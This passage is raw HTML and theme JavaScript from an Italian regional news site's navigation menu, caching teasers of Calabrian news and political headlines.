                <div class="td-module-thumb"><a href="https://www.zmedia.it/calabria-carabiniere-trovato-morto-in-unauto/"  rel="bookmark" class="td-image-wrap " title="Calabria &#8211; carabiniere trovato morto in un’auto" ><img class="entry-thumb" src="[data-uri]" alt="" title="Calabria &#8211; carabiniere trovato morto in un’auto" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/12/carabinieri-giorno-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/calabria-cronaca/" class="td-post-category" >Calabria cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/calabria-carabiniere-trovato-morto-in-unauto/"  rel="bookmark" title="Calabria &#8211; carabiniere trovato morto in un’auto">Calabria &#8211; carabiniere trovato morto in un’auto</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-79884"><a href="https://www.zmedia.it/attualita/"><i style="font-size:1em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1 fa fa-bullhorn "></i>Attualità</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51318"><a href="https://www.zmedia.it/politica/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-university "></i>Politica</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_18 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_18" ><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"97","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_18","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "3";
block_tdi_18.block_type = "td_block_mega_menu";
block_tdi_18.post_count = "4";
block_tdi_18.found_posts = "2627";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "657";
tdBlocksArray.push(block_tdi_18);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/caccia-giannetta-stop-alle-aggressioni-e-una-nuova-legge-per-tutelare-chi-presidia-il-territorio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Caccia, Giannetta: stop alle aggressioni e una nuova legge per tutelare chi presidia il territorio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Domenico Giannetta\" title=\"Caccia, Giannetta: stop alle aggressioni e una nuova legge per tutelare chi presidia il territorio\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/09\/image_2025-09-01_124025075-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/caccia-giannetta-stop-alle-aggressioni-e-una-nuova-legge-per-tutelare-chi-presidia-il-territorio\/\"  rel=\"bookmark\" title=\"Caccia, Giannetta: stop alle aggressioni e una nuova legge per tutelare chi presidia il territorio\">Caccia, Giannetta: stop alle aggressioni e una nuova legge per tutelare...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/statale-106-e-alta-velocita-salvini-annuncia-investimenti-record-per-la-calabria\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Statale 106 e Alta Velocit\u00e0: Salvini annuncia investimenti record per la Calabria\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Statale 106 e Alta Velocit\u00e0: Salvini annuncia investimenti record per la Calabria\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/salvini-statale-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/statale-106-e-alta-velocita-salvini-annuncia-investimenti-record-per-la-calabria\/\"  rel=\"bookmark\" title=\"Statale 106 e Alta Velocit\u00e0: Salvini annuncia investimenti record per la Calabria\">Statale 106 e Alta Velocit\u00e0: Salvini annuncia investimenti record per la...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/salvini-chiarisce-fondi-per-il-ponte-sullo-stretto-non-saranno-destinati-ai-danni-del-maltempo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Salvini chiarisce: &#8220;Fondi per il Ponte sullo Stretto non saranno destinati ai danni del maltempo&#8221;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Salvini chiarisce: &#8220;Fondi per il Ponte sullo Stretto non saranno destinati ai danni del maltempo&#8221;\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/10\/IMG_6400-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/salvini-chiarisce-fondi-per-il-ponte-sullo-stretto-non-saranno-destinati-ai-danni-del-maltempo\/\"  rel=\"bookmark\" title=\"Salvini chiarisce: &#8220;Fondi per il Ponte sullo Stretto non saranno destinati ai danni del maltempo&#8221;\">Salvini chiarisce: &#8220;Fondi per il Ponte sullo Stretto non saranno destinati...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/trasparenza-e-legalita-il-comune-di-rosarno-replica-allopposizione-accuse-infondate\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Trasparenza e legalit\u00e0, il Comune di Rosarno replica all\u2019opposizione: \u00abAccuse infondate\u00bb\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Trasparenza e legalit\u00e0, il Comune di Rosarno replica all\u2019opposizione: \u00abAccuse infondate\u00bb\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/rosarno-comune-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/trasparenza-e-legalita-il-comune-di-rosarno-replica-allopposizione-accuse-infondate\/\"  rel=\"bookmark\" title=\"Trasparenza e legalit\u00e0, il Comune di Rosarno replica all\u2019opposizione: \u00abAccuse infondate\u00bb\">Trasparenza e legalit\u00e0, il Comune di Rosarno replica all\u2019opposizione: \u00abAccuse infondate\u00bb<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 158;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/caccia-giannetta-stop-alle-aggressioni-e-una-nuova-legge-per-tutelare-chi-presidia-il-territorio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Caccia, Giannetta: stop alle aggressioni e una nuova legge per tutelare chi presidia il territorio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Domenico Giannetta\" title=\"Caccia, Giannetta: stop alle aggressioni e una nuova legge per tutelare chi presidia il territorio\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/09\/image_2025-09-01_124025075-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/caccia-giannetta-stop-alle-aggressioni-e-una-nuova-legge-per-tutelare-chi-presidia-il-territorio\/\"  rel=\"bookmark\" title=\"Caccia, Giannetta: stop alle aggressioni e una nuova legge per tutelare chi presidia il territorio\">Caccia, Giannetta: stop alle aggressioni e una nuova legge per tutelare...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/statale-106-e-alta-velocita-salvini-annuncia-investimenti-record-per-la-calabria\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Statale 106 e Alta Velocit\u00e0: Salvini annuncia investimenti record per la Calabria\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Statale 106 e Alta Velocit\u00e0: Salvini annuncia investimenti record per la Calabria\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/salvini-statale-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/statale-106-e-alta-velocita-salvini-annuncia-investimenti-record-per-la-calabria\/\"  rel=\"bookmark\" title=\"Statale 106 e Alta Velocit\u00e0: Salvini annuncia investimenti record per la Calabria\">Statale 106 e Alta Velocit\u00e0: Salvini annuncia investimenti record per la...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/salvini-chiarisce-fondi-per-il-ponte-sullo-stretto-non-saranno-destinati-ai-danni-del-maltempo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Salvini chiarisce: &#8220;Fondi per il Ponte sullo Stretto non saranno destinati ai danni del maltempo&#8221;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Salvini chiarisce: &#8220;Fondi per il Ponte sullo Stretto non saranno destinati ai danni del maltempo&#8221;\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/10\/IMG_6400-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/salvini-chiarisce-fondi-per-il-ponte-sullo-stretto-non-saranno-destinati-ai-danni-del-maltempo\/\"  rel=\"bookmark\" title=\"Salvini chiarisce: &#8220;Fondi per il Ponte sullo Stretto non saranno destinati ai danni del maltempo&#8221;\">Salvini chiarisce: &#8220;Fondi per il Ponte sullo Stretto non saranno destinati...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/trasparenza-e-legalita-il-comune-di-rosarno-replica-allopposizione-accuse-infondate\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Trasparenza e legalit\u00e0, il Comune di Rosarno replica all\u2019opposizione: \u00abAccuse infondate\u00bb\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Trasparenza e legalit\u00e0, il Comune di Rosarno replica all\u2019opposizione: \u00abAccuse infondate\u00bb\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/rosarno-comune-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/trasparenza-e-legalita-il-comune-di-rosarno-replica-allopposizione-accuse-infondate\/\"  rel=\"bookmark\" title=\"Trasparenza e legalit\u00e0, il Comune di Rosarno replica all\u2019opposizione: \u00abAccuse infondate\u00bb\">Trasparenza e legalit\u00e0, il Comune di Rosarno replica all\u2019opposizione: \u00abAccuse infondate\u00bb<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 179;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/morto-pasquale-senatore-ex-sindaco-di-crotone-e-consigliere-regionale\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Morto Pasquale Senatore, ex sindaco di Crotone e consigliere regionale\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Morto Pasquale Senatore, ex sindaco di Crotone e consigliere regionale\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2015\/03\/e0ebb7f01c0eb9be9232cc8ab2735bfa-200x150.jpg\"  width=\"200\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/catanzaro-crotone-politica\/\" class=\"td-post-category\" >Catanzaro Crotone politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/morto-pasquale-senatore-ex-sindaco-di-crotone-e-consigliere-regionale\/\"  rel=\"bookmark\" title=\"Morto Pasquale Senatore, ex sindaco di Crotone e consigliere regionale\">Morto Pasquale Senatore, ex sindaco di Crotone e consigliere regionale<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/forza-nuova-catanzaro-carmelo-la-face-nuovo-coordinatore-cittadino\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Forza Nuova Catanzaro, Carmelo La Face nuovo coordinatore cittadino\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Forza Nuova Catanzaro, Carmelo La Face nuovo coordinatore cittadino\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2014\/06\/ba568de1c3a873af54a09d87fad6fd24_XL-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/catanzaro-crotone-politica\/\" class=\"td-post-category\" >Catanzaro Crotone politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/forza-nuova-catanzaro-carmelo-la-face-nuovo-coordinatore-cittadino\/\"  rel=\"bookmark\" title=\"Forza Nuova Catanzaro, Carmelo La Face nuovo coordinatore cittadino\">Forza Nuova Catanzaro, Carmelo La Face nuovo coordinatore cittadino<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_module_no_thumb td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                                <a href=\"https:\/\/www.zmedia.it\/politica\/catanzaro-crotone-politica\/\" class=\"td-post-category\" >Catanzaro Crotone politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/carolina-girasole-resta-ai-domiciliari\/\"  rel=\"bookmark\" title=\"Carolina Girasole resta ai domiciliari\">Carolina Girasole resta ai domiciliari<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 140;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-capofila-del-servizio-civile-universale\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cinquefrondi capofila del servizio civile universale\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cinquefrondi capofila del servizio civile universale\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/12\/1678F964-5A6F-4F47-8C01-CAB6B8E0F618-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-capofila-del-servizio-civile-universale\/\"  rel=\"bookmark\" title=\"Cinquefrondi capofila del servizio civile universale\">Cinquefrondi capofila del servizio civile universale<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/conia-splendida-notizia-per-la-comunita-di-cinquefrondi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Conia: splendida notizia per la comunit\u00e0 di Cinquefrondi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Conia: splendida notizia per la comunit\u00e0 di Cinquefrondi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/09\/1f3c40a085db54e7cfd46f5f1425b89a-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cinquefrondi-politica\/\" class=\"td-post-category\" >Cinquefrondi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/conia-splendida-notizia-per-la-comunita-di-cinquefrondi\/\"  rel=\"bookmark\" title=\"Conia: splendida notizia per la comunit\u00e0 di Cinquefrondi\">Conia: splendida notizia per la comunit\u00e0 di Cinquefrondi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-torna-l-assistente-sociale\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cinquefrondi- torna l\u2019assistente sociale\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cinquefrondi- torna l\u2019assistente sociale\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/07\/8ba729ff0e178226be51a012390820fc-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cinquefrondi-politica\/\" class=\"td-post-category\" >Cinquefrondi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-torna-l-assistente-sociale\/\"  rel=\"bookmark\" title=\"Cinquefrondi- torna l\u2019assistente sociale\">Cinquefrondi- torna l\u2019assistente sociale<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/a-cinquefrondi-altri-16-giovani-potranno-svolgere-il-servizio-civile-per-il-progetto-l-arcobaleno-nel-mondo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Cinquefrondi altri 16 giovani potranno svolgere il servizio civile per il progetto l&#8217;arcobaleno nel mondo\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Cinquefrondi altri 16 giovani potranno svolgere il servizio civile per il progetto l&#8217;arcobaleno nel mondo\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/07\/70ef0c7d10b0ba74e3be060d0e2a6ceb-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cinquefrondi-politica\/\" class=\"td-post-category\" >Cinquefrondi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/a-cinquefrondi-altri-16-giovani-potranno-svolgere-il-servizio-civile-per-il-progetto-l-arcobaleno-nel-mondo\/\"  rel=\"bookmark\" title=\"A Cinquefrondi altri 16 giovani potranno svolgere il servizio civile per il progetto l&#8217;arcobaleno nel mondo\">A Cinquefrondi altri 16 giovani potranno svolgere il servizio civile per...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 145;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
